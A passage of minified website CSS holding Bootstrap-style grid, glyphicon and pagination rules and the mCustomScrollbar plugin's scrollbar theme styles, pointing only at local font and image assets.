Halflings';src:url("/assets/css/fonts/glyphicons-halflings-regular.eot");src:url("/assets/css/fonts/glyphicons-halflings-regular.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/glyphicons-halflings-regular.woff2") format('woff2'),url("/assets/css/fonts/glyphicons-halflings-regular.woff") format('woff'),url("/assets/css/fonts/glyphicons-halflings-regular.ttf") format('truetype'),url("/assets/css/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular") format('svg');}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.glyphicon-chevron-left:before{content:"\e079";}.glyphicon-chevron-right:before{content:"\e080";}.glyphicon-menu-hamburger:before{content:"\e236";}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px;}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left;}.col-xs-12{width:100%;}.col-xs-6{width:50%;}.col-xs-4{width:33.33333333%;}.row{display:block;}.hide{display:none !important;}.modal-header .close{padding:0;margin-right:0px;margin-top:-25px;margin-bottom:-1rem;}@media (min-width:768px){.col-sm-offset-3{margin-left:25%;}}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px;}.pagination > li > a,.pagination > li > span,.pagination > li:first-child > a,.pagination > li:first-child > span,.pagination > li:last-child > a,.pagination > li:last-child > span{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;width:38px;height:38px;margin:0 10px;border:0;color:#666666;font-size:17px;line-height:26px;-webkit-transition:all 0.1s;-moz-transition:all 0.1s;-o-transition:all 0.1s;transition:all 0.1s;}.pagination > li > a,.pagination > li > span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd;}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{line-height:1;}@media (min-width:992px){.col-md-8{width:66.66666667%;}}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left;}}.collapse.in{display:block;}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit;}.panel-title > a,.panel-title > small,.panel-title > .small,.panel-title > small > a,.panel-title > .small > a{color:inherit;}@media only screen and (max-width:768px){.col-xs-12 a{width:100%;word-break:break-word;}}.col-12 p,.col-sm-12 p{text-align:justify;}.slider aside #aside_seguridad{height:130px;}
.mCustomScrollbar{-ms-touch-action:pinch-zoom;touch-action:pinch-zoom}.mCustomScrollbar.mCS_no_scrollbar,.mCustomScrollbar.mCS_touch_action{-ms-touch-action:auto;touch-action:auto}.mCustomScrollBox{position:relative;overflow:hidden;height:100%;max-width:100%;outline:0;direction:ltr}.mCSB_container{overflow:hidden;width:auto;height:auto}.mCSB_inside>.mCSB_container{margin-right:30px}.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0}.mCS-dir-rtl>.mCSB_inside>.mCSB_container{margin-right:0;margin-left:30px}.mCS-dir-rtl>.mCSB_inside>.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-left:0}.mCSB_scrollTools{position:absolute;width:16px;height:auto;left:auto;top:0;right:0;bottom:0;opacity:.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_outside+.mCSB_scrollTools{right:-26px}.mCS-dir-rtl>.mCSB_inside>.mCSB_scrollTools,.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{right:auto;left:0}.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{left:-26px}.mCSB_scrollTools .mCSB_draggerContainer{position:absolute;top:0;left:0;bottom:0;right:0;height:auto}.mCSB_scrollTools a+.mCSB_draggerContainer{margin:20px 0}.mCSB_scrollTools .mCSB_draggerRail{width:2px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.mCSB_scrollTools .mCSB_dragger{cursor:pointer;width:100%;height:30px;z-index:1}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{position:relative;width:4px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;text-align:center}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:12px}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:8px}.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonUp{display:block;position:absolute;height:20px;width:100%;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools .mCSB_buttonDown{bottom:0}.mCSB_horizontal.mCSB_inside>.mCSB_container{margin-right:0;margin-bottom:30px}.mCSB_horizontal.mCSB_outside>.mCSB_container{min-height:100%}.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal{width:auto;height:16px;top:auto;right:0;bottom:0;left:0}.mCustomScrollBox+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:-26px}.mCSB_scrollTools.mCSB_scrollTools_horizontal a+.mCSB_draggerContainer{margin:0 20px}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:2px;margin:7px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger{width:30px;height:100%;left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:12px;margin:2px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:8px;margin:4px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft,.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{display:block;position:absolute;width:20px;height:100%;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft{left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{right:0}.mCSB_container_wrapper{position:absolute;height:auto;width:auto;overflow:hidden;top:0;left:0;right:0;bottom:0;margin-right:30px;margin-bottom:30px}.mCSB_container_wrapper>.mCSB_container{padding-right:30px;padding-bottom:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:20px}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:20px}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden+.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:0}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:0}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:20px}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:0}.mCS-dir-rtl>.mCSB_inside>.mCSB_container_wrapper{margin-right:0;margin-left:30px}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden>.mCSB_container{padding-right:0}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden>.mCSB_container{padding-bottom:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0;margin-left:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight,.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;-moz-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;-o-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar{-webkit-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;-moz-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;-o-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out}.mCS-autoHide>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide>.mCustomScrollBox~.mCSB_scrollTools{opacity:0;filter:"alpha(opacity=0)";-ms-filter:"alpha(opacity=0)"}.mCS-autoHide:hover>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide:hover>.mCustomScrollBox~.mCSB_scrollTools,.mCustomScrollBox:hover>.mCSB_scrollTools,.mCustomScrollBox:hover~.mCSB_scrollTools,.mCustomScrollbar>.mCustomScrollBox>.mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollbar>.mCustomScrollBox~.mCSB_scrollTools.mCSB_scrollTools_onDrag{opacity:1;filter:"alpha(opacity=100)";-ms-filter:"alpha(opacity=100)"}.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.4);filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.75);filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85);filter:"alpha(opacity=85)";-ms-filter:"alpha(opacity=85)"}.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9);filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight,.mCSB_scrollTools .mCSB_buttonUp{background-image:url("/assets/css/vendor/mCSB_buttons.png");background-repeat:no-repeat;opacity:.4;filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_buttonUp{background-position:0 0}.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -20px}.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -40px}.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -56px}.mCSB_scrollTools .mCSB_buttonDown:hover,.mCSB_scrollTools .mCSB_buttonLeft:hover,.mCSB_scrollTools .mCSB_buttonRight:hover,.mCSB_scrollTools .mCSB_buttonUp:hover{opacity:.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_buttonDown:active,.mCSB_scrollTools .mCSB_buttonLeft:active,.mCSB_scrollTools .mCSB_buttonRight:active,.mCSB_scrollTools .mCSB_buttonUp:active{opacity:.9;filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCS-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:rgba(0,0,0,.85)}.mCS-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:rgba(0,0,0,.9)}.mCS-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-light-2.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:4px;background-color:#fff;background-color:rgba(255,255,255,.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:4px;margin:6px auto}.mCS-light-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-light-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.mCS-light-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px 0}.mCS-light-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -20px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -40px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -56px}.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px 0}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -20px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -40px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -56px}.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail,.mCS-light-thick.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;background-color:#fff;background-color:rgba(255,255,255,.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:4px;margin:6px 0}.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:6px;margin:5px auto}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px 0}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -20px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -40px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -56px}.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px 0}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -20px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -40px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -56px}.mCS-light-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.1)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-light-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:2px}.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%}.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:2px;margin:7px auto}.mCS-dark-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-rounded.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.15)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger,.mCS-rounded.mCSB_scrollTools .mCSB_dragger{height:14px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:14px;margin:0 1px}.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger{width:14px}.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:14px;margin:1px 0}.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:16px;height:16px;margin:-1px 0}.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:4px}.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:16px;width:16px;margin:0 -1px}.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:4px;margin:6px 0}.mCS-rounded.mCSB_scrollTools .mCSB_buttonUp{background-position:0 -72px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -92px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -112px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -128px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px -72px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -92px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -112px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -128px}.mCS-rounded-dots-dark.mCSB_scrollTools_vertical .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_vertical .mCSB_draggerRail{width:4px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail{background-color:transparent;background-position:center}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail{background-image:url([data-uri]);background-repeat:repeat-y;opacity:.3;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail{height:4px;margin:6px 